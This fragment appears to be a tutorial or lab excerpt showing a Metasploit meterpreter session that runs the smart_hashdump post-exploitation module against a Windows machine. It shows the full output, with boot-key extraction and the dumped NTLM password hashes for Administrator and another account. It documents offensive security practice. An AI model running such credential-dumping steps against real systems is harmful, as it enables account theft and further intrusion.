 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against LURENJIA-PC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20190120171341_default_172.168.1.104_windows.hashes_367842.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7f3c5ebc732c879ea68607ec2871b9d2...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:e4658720f535f18867ae3ec6d54c9ce4:::
发哥微课堂